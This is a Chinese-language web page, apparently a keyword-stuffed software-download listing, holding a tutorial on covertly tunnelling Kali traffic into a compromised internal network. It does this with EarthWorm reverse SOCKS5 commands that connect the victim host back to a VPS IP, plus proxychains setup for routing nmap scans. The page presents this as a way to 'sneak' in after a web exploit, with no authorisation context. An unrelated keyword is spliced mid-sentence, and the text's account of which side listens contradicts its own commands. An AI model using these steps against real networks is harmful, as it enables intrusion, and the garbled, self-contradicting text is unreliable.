win10局域網訪問工具 如何使用EW作為Socks5代理進行高效內網滲透的詳細指南

軟件大小:

軟件語言:

瀏覽人數:197人

軟件類型:

授權方式:

用戶評分:

更新時間:2025-01-01

軟件分類:激活工具

運行環境:

- 激活工具

-

軟件大小:

軟件語言:

瀏覽人數:197人

軟件類型:

授權方式:

用戶評分:

更新時間:2025-01-01

軟件分類:激活工具

運行環境:



搞網絡安全這行當的,都知道內網滲透那可是門技術活兒。特別當你手頭已經有一臺內網機器的權限,還想更進一步,那怎么把Kali的流量悄無聲息地弄進目標內網,就成了個技術難題。今天咱們就聊聊這茬兒,用EW這東西搞個反向代理,把Kali的流量給偷偷塞進去。



Kali和VPS的角色

搞個Kali Linux的虛擬機,那是你搞事的工具。再弄個公網上的VPS,這東西能幫你把流量轉到目標內網。目標內網里頭有臺機器,80端口跟外網打通了,你早就通過Web服務的漏洞把那機器搞定了。現在的問題就是怎么讓Kali的流量繞過VPS,偷偷摸摸地溜進目標內網。

./ew_for_linux64 -s rcsocks -l 1080 -e 1024 &



反向代理的基本操作

ew_for_Win.exe -s rssocks -d 144.168.57.70 -e 1024







EW這東西挺管用,操作起來直接了當。你把EW裝在目標網里那臺電腦上,弄成個反向代理。操作起來就是讓那臺電腦監聽1024端口,然后你把VPS連上這個端口。再來,你在Kali系統里設置個代理,通過VPS的1080端口去訪問目標網里的服務。這樣一來,Kali的數據就繞了個彎,通過VPS和那臺電腦,順利潛入內網了。



代理設置中的坑



搞代理這事,最讓人頭禿的就是有些工具不支持那啥sock5代理。就拿nmap來說,你掃127.0.0.1和Kali的IP,結果一模一樣,可要是掃內網IP,那結果就倆樣了。原因,就是nmap的流量沒走代理,直接用了本地IP。那解決方法簡單,掃描的時候記得用目標機器的內網IP,別再用那127.0.0.1了。



cd /usr/local/src

git clone https://github.com/rofl0r/proxychains-ng.git

cd proxychains-ng

./configure --prefix=/usr --sysconfdir=/etc

make && make install

make install-config

cd .. && rm -rf proxychains-ng

nmap掃描的正確姿勢







vi /etc/proxychains.conf

socks5 144.168.57.70 1080

這nmap不跟代理玩win10局域網訪問工具,你得自己動手改。掃描的時候,記得用那個目標機的內網IP。想象一下,你的Kali現在就是目標機的一個小弟,流量都跑在內網里頭。所以,別再用127.0.0.1了,直接上目標機的內網IP,這樣才能保證掃描結果靠譜。

小工具的重要性

搞事情光靠nmap可不行,得來點狠的win10局域網訪問工具,比如扔個nc進去,或者自己來段腳本秀。這些小東西能讓你掃描端口或干點別的,靈活得很。實戰里,環境變化快得跟猴似的,很多時候得現學現賣。所以,會點常用的小工具和腳本寫法,那可真是關鍵時刻的救命稻草。

總結與建議

用EW反向代理win10局域網訪問工具,把Kali的流量悄悄送進目標內網,這招挺管用。不過,得挑對工具,調好配置,別讓流量跑偏了。掃描的時候,得用目標機內網IP,別搞錯對象。再說了,會點小工具和腳本寫法,實戰起來那叫一個輕松自在。

內網滲透這事,你們有沒有遇到過那些不按套路出牌的工具,直接跳過代理就搞事情?來來來,評論區里說說你們的遭遇,分享一下經驗,別藏著掖著!